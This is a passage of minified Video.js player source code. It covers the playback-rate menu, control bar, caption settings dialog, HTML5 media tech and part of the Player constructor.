"+t.prototype.buildCSSClass.call(this)},e.prototype.buildWrapperCSSClass=function(){return"vjs-playback-rate "+t.prototype.buildWrapperCSSClass.call(this)},e.prototype.createMenu=function(){var t=new yi(this.player()),e=this.playbackRates();if(e)for(var n=e.length-1;n>=0;n--)t.addChild(new Mi(this.player(),{rate:e[n]+"x"}));return t},e.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())},e.prototype.handleClick=function(t){for(var e=this.player().playbackRate(),n=this.playbackRates(),r=n[0],i=0;i<n.length;i++)if(n[i]>e){r=n[i];break}this.player().playbackRate(r)},e.prototype.playbackRates=function(){return this.options_.playbackRates||this.options_.playerOptions&&this.options_.playerOptions.playbackRates},e.prototype.playbackRateSupported=function(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&this.playbackRates().length>0},e.prototype.updateVisibility=function(t){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")},e.prototype.updateLabel=function(t){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")},e}(gi);Ii.prototype.controlText_="Playback Rate",bn.registerComponent("PlaybackRateMenuButton",Ii);var Di=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e}(bn);bn.registerComponent("Spacer",Di);var Ri=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-custom-control-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,{className:this.buildCSSClass()});return e.innerHTML="&nbsp;",e},e}(Di);bn.registerComponent("CustomControlSpacer",Ri);var Li=function(t){function e(){return Ie(this,e),Re(this,t.apply(this,arguments))}return De(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-control-bar",dir:"ltr"},{role:"group"})},e}(bn);Li.prototype.options_={children:["playToggle","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","fullscreenToggle"]},bn.registerComponent("ControlBar",Li);var Bi=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r));return i.on(n,"error",i.open),i}return De(e,t),e.prototype.buildCSSClass=function(){return"vjs-error-display "+t.prototype.buildCSSClass.call(this)},e.prototype.content=function(){var t=this.player().error();return t?this.localize(t.message):""},e}(In);Bi.prototype.options_=Q(In.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),bn.registerComponent("ErrorDisplay",Bi);var Fi=["#000","Black"],Vi=["#00F","Blue"],Hi=["#0FF","Cyan"],Wi=["#0F0","Green"],Ui=["#F0F","Magenta"],zi=["#F00","Red"],Xi=["#FFF","White"],qi=["#FF0","Yellow"],Ki=["1","Opaque"],Yi=["0.5","Semi-Transparent"],Gi=["0","Transparent"],$i={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[Fi,Xi,zi,Wi,Vi,qi,Ui,Hi]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Transparency",options:[Ki,Yi,Gi]},color:{selector:".vjs-fg-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Xi,Fi,zi,Wi,Vi,qi,Ui,Hi]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Dropshadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:function(t){return"1.00"===t?null:Number(t)}},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Transparency",options:[Ki,Yi]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Transparency",options:[Gi,Yi,Ki]}};$i.windowColor.options=$i.backgroundColor.options;var Ji=function(t){function r(n,i){Ie(this,r),i.temporary=!1;var o=Re(this,t.call(this,n,i));return o.updateDisplay=ln(o,o.updateDisplay),o.fill(),o.hasBeenOpened_=o.hasBeenFilled_=!0,o.endDialog=f("p",{className:"vjs-control-text",textContent:o.localize("End of dialog window.")}),o.el().appendChild(o.endDialog),o.setDefaults(),void 0===i.persistTextTrackSettings&&(o.options_.persistTextTrackSettings=o.options_.playerOptions.persistTextTrackSettings),o.on(o.$(".vjs-done-button"),"click",function(){o.saveSettings(),o.close()}),o.on(o.$(".vjs-default-button"),"click",function(){o.setDefaults(),o.updateDisplay()}),e($i,function(t){o.on(o.$(t.selector),"change",o.updateDisplay)}),o.options_.persistTextTrackSettings&&o.restoreSettings(),o}return De(r,t),r.prototype.createElSelect_=function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"label",i=$i[t],o=i.id.replace("%s",this.id_);return["<"+r+' id="'+o+'" class="'+("label"===r?"vjs-label":"")+'">',this.localize(i.label),"</"+r+">",'<select aria-labelledby="'+n+" "+o+'">'].concat(i.options.map(function(t){var r=o+"-"+t[1];return['<option id="'+r+'" value="'+t[0]+'" ','aria-labelledby="'+n+" "+o+" "+r+'">',e.localize(t[1]),"</option>"].join("")})).concat("</select>").join("")},r.prototype.createElFgColor_=function(){var t="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg-color vjs-track-setting">','<legend id="'+t+'">',this.localize("Text"),"</legend>",this.createElSelect_("color",t),'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",t),"</span>","</fieldset>"].join("")},r.prototype.createElBgColor_=function(){var t="captions-background-"+this.id_;return['<fieldset class="vjs-bg-color vjs-track-setting">','<legend id="'+t+'">',this.localize("Background"),"</legend>",this.createElSelect_("backgroundColor",t),'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",t),"</span>","</fieldset>"].join("")},r.prototype.createElWinColor_=function(){var t="captions-window-"+this.id_;return['<fieldset class="vjs-window-color vjs-track-setting">','<legend id="'+t+'">',this.localize("Window"),"</legend>",this.createElSelect_("windowColor",t),'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",t),"</span>","</fieldset>"].join("")},r.prototype.createElColors_=function(){return f("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})},r.prototype.createElFont_=function(){return f("div",{className:'vjs-track-settings-font">',innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})},r.prototype.createElControls_=function(){var t=this.localize("restore all settings to the default values");return f("div",{className:"vjs-track-settings-controls",innerHTML:['<button class="vjs-default-button" title="'+t+'">',this.localize("Reset"),'<span class="vjs-control-text"> '+t+"</span>","</button>",'<button class="vjs-done-button">'+this.localize("Done")+"</button>"].join("")})},r.prototype.content=function(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]},r.prototype.label=function(){return this.localize("Caption Settings Dialog")},r.prototype.description=function(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")},r.prototype.buildCSSClass=function(){return t.prototype.buildCSSClass.call(this)+" vjs-text-track-settings"},r.prototype.getValues=function(){var t=this;return n($i,function(e,n,r){var i=Jt(t.$(n.selector),n.parser);return void 0!==i&&(e[r]=i),e},{})},r.prototype.setValues=function(t){var n=this;e($i,function(e,r){Qt(n.$(e.selector),t[r],e.parser)})},r.prototype.setDefaults=function(){var t=this;e($i,function(e){var n=e.hasOwnProperty("default")?e.default:0;t.$(e.selector).selectedIndex=n})},r.prototype.restoreSettings=function(){var t=void 0;try{t=JSON.parse(ie.localStorage.getItem("vjs-text-track-settings"))}catch(t){ze.warn(t)}t&&this.setValues(t)},r.prototype.saveSettings=function(){if(this.options_.persistTextTrackSettings){var t=this.getValues();try{Object.keys(t).length?ie.localStorage.setItem("vjs-text-track-settings",JSON.stringify(t)):ie.localStorage.removeItem("vjs-text-track-settings")}catch(t){ze.warn(t)}}},r.prototype.updateDisplay=function(){var t=this.player_.getChild("textTrackDisplay");t&&t.updateDisplay()},r.prototype.conditionalBlur_=function(){this.previouslyActiveEl_=null,this.off(ce,"keydown",this.handleKeyDown);var t=this.player_.controlBar,e=t&&t.subsCapsButton,n=t&&t.captionsButton;e?e.focus():n&&n.focus()},r}(In);bn.registerComponent("TextTrackSettings",Ji);var Qi=Le(["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."],["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."]),Zi=function(t){function e(n,r){Ie(this,e);var i=Re(this,t.call(this,n,r)),o=n.source,s=!1;if(o&&(i.el_.currentSrc!==o.src||n.tag&&3===n.tag.initNetworkState_)?i.setSource(o):i.handleLateInit_(i.el_),i.el_.hasChildNodes()){for(var a=i.el_.childNodes,l=a.length,c=[];l--;){var u=a[l];"track"===u.nodeName.toLowerCase()&&(i.featuresNativeTextTracks?(i.remoteTextTrackEls().addTrackElement_(u),i.remoteTextTracks().addTrack(u.track),i.textTracks().addTrack(u.track),s||i.el_.hasAttribute("crossorigin")||!Qn(u.src)||(s=!0)):c.push(u))}for(var h=0;h<c.length;h++)i.el_.removeChild(c[h])}return i.proxyNativeTracks_(),i.featuresNativeTextTracks&&s&&ze.warn(Xe(Qi)),(Pe||fe||Te)&&!0===n.nativeControlsForTouch&&i.setControls(!0),i.proxyWebkitFullscreen_(),i.triggerReady(),i}return De(e,t),e.prototype.dispose=function(){e.disposeMediaElement(this.el_),t.prototype.dispose.call(this)},e.prototype.proxyNativeTracks_=function(){var t=this;_r.names.forEach(function(e){var n=_r[e],r=t.el()[n.getterName],i=t[n.getterName]();if(t["featuresNative"+n.capitalName+"Tracks"]&&r&&r.addEventListener){var o={change:function(t){i.trigger({type:"change",target:i,currentTarget:i,srcElement:i})},addtrack:function(t){i.addTrack(t.track)},removetrack:function(t){i.removeTrack(t.track)}},s=function(){for(var t=[],e=0;e<i.length;e++){for(var n=!1,o=0;o<r.length;o++)if(r[o]===i[e]){n=!0;break}n||t.push(i[e])}for(;t.length;)i.removeTrack(t.shift())};Object.keys(o).forEach(function(e){var n=o[e];r.addEventListener(e,n),t.on("dispose",function(t){return r.removeEventListener(e,n)})}),t.on("loadstart",s),t.on("dispose",function(e){return t.off("loadstart",s)})}})},e.prototype.createEl=function(){var t=this.options_.tag;if(!t||!this.options_.playerElIngest&&!this.movingMediaElementInDOM){if(t){var n=t.cloneNode(!0);t.parentNode&&t.parentNode.insertBefore(n,t),e.disposeMediaElement(t),t=n}else{t=ce.createElement("video");var i=this.options_.tag&&C(this.options_.tag),o=Q({},i);Pe&&!0===this.options_.nativeControlsForTouch||delete o.controls,T(t,r(o,{id:this.options_.techId,class:"vjs-tech"}))}t.playerId=this.options_.playerId}for(var s=["autoplay","preload","loop","muted","playsinline"],a=s.length-1;a>=0;a--){var l=s[a],c={};void 0!==this.options_[l]&&(c[l]=this.options_[l]),T(t,c)}return t},e.prototype.handleLateInit_=function(t){if(0!==t.networkState&&3!==t.networkState){if(0===t.readyState){var e=!1,n=function(){e=!0};this.on("loadstart",n);var r=function(){e||this.trigger("loadstart")};return this.on("loadedmetadata",r),void this.ready(function(){this.off("loadstart",n),this.off("loadedmetadata",r),e||this.trigger("loadstart")})}var i=["loadstart"];i.push("loadedmetadata"),t.readyState>=2&&i.push("loadeddata"),t.readyState>=3&&i.push("canplay"),t.readyState>=4&&i.push("canplaythrough"),this.ready(function(){i.forEach(function(t){this.trigger(t)},this)})}},e.prototype.setCurrentTime=function(t){try{this.el_.currentTime=t}catch(t){ze(t,"Video is not ready. (Video.js)")}},e.prototype.duration=function(){var t=this;if(this.el_.duration===1/0&&me&&we&&0===this.el_.currentTime){var e=function e(){t.el_.currentTime>0&&(t.el_.duration===1/0&&t.trigger("durationchange"),t.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN},e.prototype.width=function(){return this.el_.offsetWidth},e.prototype.height=function(){return this.el_.offsetHeight},e.prototype.proxyWebkitFullscreen_=function(){var t=this;if("webkitDisplayingFullscreen"in this.el_){var e=function(){this.trigger("fullscreenchange",{isFullscreen:!1})},n=function(){"webkitPresentationMode"in this.el_&&"picture-in-picture"!==this.el_.webkitPresentationMode&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0}))};this.on("webkitbeginfullscreen",n),this.on("dispose",function(){t.off("webkitbeginfullscreen",n),t.off("webkitendfullscreen",e)})}},e.prototype.supportsFullScreen=function(){if("function"==typeof this.el_.webkitEnterFullScreen){var t=ie.navigator&&ie.navigator.userAgent||"";if(/Android/.test(t)||!/Chrome|Mac OS X 10.5/.test(t))return!0}return!1},e.prototype.enterFullScreen=function(){var t=this.el_;t.paused&&t.networkState<=t.HAVE_METADATA?(this.el_.play(),this.setTimeout(function(){t.pause(),t.webkitEnterFullScreen()},0)):t.webkitEnterFullScreen()},e.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()},e.prototype.src=function(t){if(void 0===t)return this.el_.src;this.setSrc(t)},e.prototype.reset=function(){e.resetMediaElement(this.el_)},e.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc},e.prototype.setControls=function(t){this.el_.controls=!!t},e.prototype.addTextTrack=function(e,n,r){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,n,r):t.prototype.addTextTrack.call(this,e,n,r)},e.prototype.createRemoteTextTrack=function(e){if(!this.featuresNativeTextTracks)return t.prototype.createRemoteTextTrack.call(this,e);var n=ce.createElement("track");return e.kind&&(n.kind=e.kind),e.label&&(n.label=e.label),(e.language||e.srclang)&&(n.srclang=e.language||e.srclang),e.default&&(n.default=e.default),e.id&&(n.id=e.id),e.src&&(n.src=e.src),n},e.prototype.addRemoteTextTrack=function(e,n){var r=t.prototype.addRemoteTextTrack.call(this,e,n);return this.featuresNativeTextTracks&&this.el().appendChild(r),r},e.prototype.removeRemoteTextTrack=function(e){if(t.prototype.removeRemoteTextTrack.call(this,e),this.featuresNativeTextTracks)for(var n=this.$$("track"),r=n.length;r--;)e!==n[r]&&e!==n[r].track||this.el().removeChild(n[r])},e.prototype.playsinline=function(){return this.el_.hasAttribute("playsinline")},e.prototype.setPlaysinline=function(t){t?this.el_.setAttribute("playsinline","playsinline"):this.el_.removeAttribute("playsinline")},e.prototype.getVideoPlaybackQuality=function(){if("function"==typeof this.el().getVideoPlaybackQuality)return this.el().getVideoPlaybackQuality();var t={};return void 0!==this.el().webkitDroppedFrameCount&&void 0!==this.el().webkitDecodedFrameCount&&(t.droppedVideoFrames=this.el().webkitDroppedFrameCount,t.totalVideoFrames=this.el().webkitDecodedFrameCount),ie.performance&&"function"==typeof ie.performance.now?t.creationTime=ie.performance.now():ie.performance&&ie.performance.timing&&"number"==typeof ie.performance.timing.navigationStart&&(t.creationTime=ie.Date.now()-ie.performance.timing.navigationStart),t},e}(Rr);if(h()){Zi.TEST_VID=ce.createElement("video");var to=ce.createElement("track");to.kind="captions",to.srclang="en",to.label="English",Zi.TEST_VID.appendChild(to)}Zi.isSupported=function(){try{Zi.TEST_VID.volume=.5}catch(t){return!1}return!(!Zi.TEST_VID||!Zi.TEST_VID.canPlayType)},Zi.canPlayType=function(t){return Zi.TEST_VID.canPlayType(t)},Zi.canPlaySource=function(t,e){return Zi.canPlayType(t.type)},Zi.canControlVolume=function(){try{var t=Zi.TEST_VID.volume;return Zi.TEST_VID.volume=t/2+.1,t!==Zi.TEST_VID.volume}catch(t){return!1}},Zi.canControlPlaybackRate=function(){if(me&&we&&Ee<58)return!1;try{var t=Zi.TEST_VID.playbackRate;return Zi.TEST_VID.playbackRate=t/2+.1,t!==Zi.TEST_VID.playbackRate}catch(t){return!1}},Zi.supportsNativeTextTracks=function(){return Ae},Zi.supportsNativeVideoTracks=function(){return!(!Zi.TEST_VID||!Zi.TEST_VID.videoTracks)},Zi.supportsNativeAudioTracks=function(){return!(!Zi.TEST_VID||!Zi.TEST_VID.audioTracks)},Zi.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],Zi.prototype.featuresVolumeControl=Zi.canControlVolume(),Zi.prototype.featuresPlaybackRate=Zi.canControlPlaybackRate(),Zi.prototype.movingMediaElementInDOM=!ye,Zi.prototype.featuresFullscreenResize=!0,Zi.prototype.featuresProgressEvents=!0,Zi.prototype.featuresTimeupdateEvents=!0,Zi.prototype.featuresNativeTextTracks=Zi.supportsNativeTextTracks(),Zi.prototype.featuresNativeVideoTracks=Zi.supportsNativeVideoTracks(),Zi.prototype.featuresNativeAudioTracks=Zi.supportsNativeAudioTracks();var eo=Zi.TEST_VID&&Zi.TEST_VID.constructor.prototype.canPlayType,no=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,ro=/^video\/mp4/i;Zi.patchCanPlayType=function(){_e>=4&&!Ce?Zi.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&no.test(t)?"maybe":eo.call(this,t)}:be&&(Zi.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&ro.test(t)?"maybe":eo.call(this,t)})},Zi.unpatchCanPlayType=function(){var t=Zi.TEST_VID.constructor.prototype.canPlayType;return Zi.TEST_VID.constructor.prototype.canPlayType=eo,t},Zi.patchCanPlayType(),Zi.disposeMediaElement=function(t){if(t){for(t.parentNode&&t.parentNode.removeChild(t);t.hasChildNodes();)t.removeChild(t.firstChild);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(t){}}()}},Zi.resetMediaElement=function(t){if(t){for(var e=t.querySelectorAll("source"),n=e.length;n--;)t.removeChild(e[n]);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(t){}}()}},["paused","currentTime","buffered","volume","muted","defaultMuted","poster","preload","autoplay","controls","loop","error","seeking","seekable","ended","defaultMuted","playbackRate","defaultPlaybackRate","played","networkState","readyState","videoWidth","videoHeight"].forEach(function(t){Zi.prototype[t]=function(){return this.el_[t]}}),["volume","muted","defaultMuted","src","poster","preload","autoplay","loop","playbackRate","defaultPlaybackRate"].forEach(function(t){Zi.prototype["set"+$(t)]=function(e){this.el_[t]=e}}),["pause","load","play"].forEach(function(t){Zi.prototype[t]=function(){return this.el_[t]()}}),Rr.withSourceHandlers(Zi),Zi.nativeSourceHandler={},Zi.nativeSourceHandler.canPlayType=function(t){try{return Zi.TEST_VID.canPlayType(t)}catch(t){return""}},Zi.nativeSourceHandler.canHandleSource=function(t,e){if(t.type)return Zi.nativeSourceHandler.canPlayType(t.type);if(t.src){var n=Jn(t.src);return Zi.nativeSourceHandler.canPlayType("video/"+n)}return""},Zi.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},Zi.nativeSourceHandler.dispose=function(){},Zi.registerSourceHandler(Zi.nativeSourceHandler),Rr.registerTech("Html5",Zi);var io=Le(["\n        Using the tech directly can be dangerous. I hope you know what you're doing.\n        See https://github.com/videojs/video.js/issues/2617 for more info.\n      "],["\n        Using the tech directly can be dangerous. I hope you know what you're doing.\n        See https://github.com/videojs/video.js/issues/2617 for more info.\n      "]),oo=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","ratechange","resize","volumechange","texttrackchange"],so=function(t){function e(n,i,o){if(Ie(this,e),n.id=n.id||"vjs_video_"+R(),i=r(e.getTagSettings(n),i),i.initChildren=!1,i.createEl=!1,i.reportTouchActivity=!1,!i.language)if("function"==typeof n.closest){var s=n.closest("[lang]");s&&(i.language=s.getAttribute("lang"))}else for(var a=n;a&&1===a.nodeType;){if(C(a).hasOwnProperty("lang")){i.language=a.getAttribute("lang");break}a=a.parentNode}var l=Re(this,t.call(this,null,i,o));if(l.isReady_=!1,!l.options_||!l.options_.techOrder||!l.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(l.tag=n,l.tagAttributes=n&&C(n),l.language(l.options_.language),i.languages){var c={};Object.getOwnPropertyNames(i.languages).forEach(function(t){c[t.toLowerCase()]=i.languages[t]}),l.languages_=c}else l.languages_=e.prototype.options_.languages;l.cache_={},l.poster_=i.poster||"",l.controls_=!!i.controls,l.cache_.lastVolume=1,n.controls=!1,l.scrubbing_=!1,l.el_=l.createEl(),Y(l,{eventBusKey:"el_"});var u=Q(l.options_);if(i.plugins){var h=i.plugins;Object.keys(h).forEach(function(t){if("function"!=typeof this[t])throw new Error('plugin "'+t+'" does not exist');this[t](h[t])},l)}l.options_.playerOptions=u,l.middleware_=[],l.initChildren(),l.isAudio("audio"===n.nodeName.toLowerCase()),l.controls()?l.addClass("vjs-controls-enabled"):l.addClass("vjs-controls-disabled"),l.el_.setAttribute("role","region"),l.isAudio()?l.el_.setAttribute("aria-label",l.localize("Audio Player")):l.el_.setAttribute("aria-label",l.localize("Video Player")),l.isAudio()&&l.addClass("vjs-audio"),l.flexNotSupported_()&&l.addClass("vjs-no-flex"),ye||l.addClass("vjs-workinghover"),e.players[l.id_]=l;var p=ee.split(".")[0];return l.addClass("vjs-v"+p),l.userActive(!0),l.reportUserActivity(),l.listenForUserActivity_(),l.on("fullscreenchange",l.handleFullscreenChange_),l.on("stageclick",l.handleStageClick_),l.changingSrc_=!1,l}return De(e,t),e.prototype.dispose=function(){this.trigger("dispose"),this.off("dispose"),this.styleEl_&&this.styleEl_.parentNode&&this.styleEl_.parentNode.removeChild(this.styleEl_),e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&this.tech_.dispose(),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var e=this.tag,n=void 0,r=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player");n=this.el_=r?e.parentNode:t.prototype.createEl.call(this,"div"),e.setAttribute("tabindex","-1"),e.removeAttribute("width"),e.removeAttribute("height");var i=C(e);if(Object.getOwnPropertyNames(i).forEach(function(t){"class"===t?n.className+=" "+i[t]:n.setAttribute(t,i[t])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",e.player=n.player=this,this.addClass("vjs-paused"),!0!==ie.VIDEOJS_NO_DYNAMIC_STYLE){this.styleEl_=sn("vjs-styles-dimensions");var o=Ke(".vjs-styles-defaults"),s=Ke("head");s.insertBefore(this.styleEl_,o?o.nextSibling:s.firstChild)}this.width(this.options_.width),this.height(this.options_.height),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio);for(var a=e.getElementsByTagName("a"),l=0;l<a.length;l++){var c=a.item(l);m(c,"vjs-hidden"),c.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!r&&e.parentNode.insertBefore(n,e),y(e,n),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_=n,n},e.prototype.width=function(t){return this.dimension("width",t)},e.prototype.height=function(t){return this.dimension("height",t)},e.prototype.dimension=function(t,e){var n=t+"_";if(void 0===e)return this[n]||0;if(""===e)this[n]=void 0;else{var r=parseFloat(e);if(isNaN(r))return void ze.error('Improper value "'+e+'" supplied for for '+t);this[n]=r}this.updateStyleEl_()},e.prototype.fluid=function(t){if(void 0===t)return!!this.fluid_;this.fluid_=!!t,t?this.addClass("vjs-fluid"):this.removeClass("vjs-fluid"),this.updateStyleEl_()},e.prototype.aspectRatio=function(t){if(void 0===t)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(t))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=t,this.fluid(!0),this.updateStyleEl_()},e.prototype.updateStyleEl_=function(){if(!0===ie.VIDEOJS_NO_DYNAMIC_STYLE){var t="number"==typeof this.width_?this.width_:this.options_.width,e="number"==typeof this.height_?this.height_:this.options_.height,n=this.tech_&&this.tech_.el();return void(n&&(t>=0&&(n.width=t),e>=0&&(n.height=e)))}var r=void 0,i=void 0,o=void 0,s=void 0;o=void 0!==this.aspectRatio_&&"auto"!==this.aspectRatio_?this.aspectRatio_:this.videoWidth()>0?this.videoWidth()+":"+this.videoHeight():"16:9";var a=o.split(":"),l=a[1]/a[0];r=void 0!==this.width_?this.width_:void 0!==this.height_?this.height_/l:this.videoWidth()||300,i=void 0!==this.height_?this.height_:r*l,s=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(s),an(this.styleEl_,"\n      ."+s+" {\n        width: "+r+"px;\n        height: "+i+"px;\n      }\n\n      ."+s+".vjs-fluid {\n        padding-top: "+100*l+"%;\n      }\n    ")},e.prototype.loadTech_=function(t,e){var n=this;this.tech_&&this.unloadTech_();var i=$(t),o=t.charAt(0).toLowerCase()+t.slice(1);"Html5"!==i&&this.tag&&(Rr.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=i,this.isReady_=!1;var s={source:e,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+"_"+i+"_api",autoplay:this.options_.autoplay,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"]};Tr.names.forEach(function(t){var e=Tr[t];s[e.getterName]=n[e.privateName]}),r(s,this.options_[i]),r(s,this.options_[o]),r(s,this.options_[t.toLowerCase()]),this.tag&&(s.tag=this.tag),e&&e.src===this.cache_.src&&this.cache_.currentTime>0&&(s.startTime=this.cache_.currentTime);var a=Rr.getTech(t);if(!a)throw new Error("No Tech named '"+i+"' exists! '"+i+"' should be registered using videojs.registerTech()'");this.tech_=new a(s),this.tech_.ready(ln(this,this.handleTechReady_),!0),On.jsonToTextTracks(this.textTracksJson_||[],this.tech_),oo.forEach(function(t){n.on(n.tech_,t,n["handleTech"+$(t)+"_"])}),this.on(this.tech_,"loadstart",this.handleTechLoadStart_),this.on(this.tech_,"waiting",this.handleTechWaiting_),this.on(this.tech_,"canplay",this.handleTechCanPlay_),this.on(this.tech_,"canplaythrough",this.handleTechCanPlayThrough_),this.on(this.tech_,"playing",this.handleTechPlaying_),this.on(this.tech_,"ended",this.handleTechEnded_),this.on(this.tech_,"seeking",this.handleTechSeeking_),this.on(this.tech_,"seeked",this.handleTechSeeked_),this.on(this.tech_,"play",this.handleTechPlay_),this.on(this.tech_,"firstplay",this.handleTechFirstPlay_),this.on(this.tech_,"pause",this.handleTechPause_),this.on(this.tech_,"durationchange",this.handleTechDurationChange_),this.on(this.tech_,"fullscreenchange",this.handleTechFullscreenChange_),this.on(this.tech_,"error",this.handleTechError_),this.on(this.tech_,"loadedmetadata",this.updateStyleEl_),this.on(this.tech_,"posterchange",this.handleTechPosterChange_),this.on(this.tech_,"textdata",this.handleTechTextData_),this.usingNativeControls(this.techGet_("controls")),
this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||"Html5"===i&&this.tag||y(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)},e.prototype.unloadTech_=function(){var t=this;Tr.names.forEach(function(e){var n=Tr[e];t[n.privateName]=t[n.getterName]()}),this.textTracksJson_=On.textTracksToJson(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1},e.prototype.tech=function(t){return void 0===t&&ze.warn(Xe(io)),this.tech_},e.prototype.addTechControlsListeners_=function(){this.removeTechControlsListeners_(),this.on(this.tech_,"mousedown",this.handleTechClick_),this.on(this.tech_,"touchstart",this.handleTechTouchStart_),this.on(this.tech_,"touchmove",this.handleTechTouchMove_),this.on(this.tech_,"touchend",this.handleTechTouchEnd_),this.on(this.tech_,"tap",this.handleTechTap_)},e.prototype.removeTechControlsListeners_=function(){this.off(this.tech_,"tap",this.handleTechTap_),this.off(this.tech_,"touchstart",this.handleTechTouchStart_),this.off(this.tech_,"touchmove",this.handleTechTouchMove_),this.off(this.tech_,"touchend",this.handleTechTouchEnd_),this.off(this.tech_,"mousedown",this.handleTechClick_)},e.prototype.handleTechReady_=function(){if(this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_(),(this.src()||this.currentSrc())&&this.tag&&this.options_.autoplay&&this.paused()){try{delete this.tag.poster}catch(t){ze("deleting tag.poster throws in some 